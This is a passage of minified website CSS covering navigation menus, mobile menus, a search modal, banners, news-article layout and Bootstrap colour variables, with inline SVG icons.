nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.newsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (min-width:1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-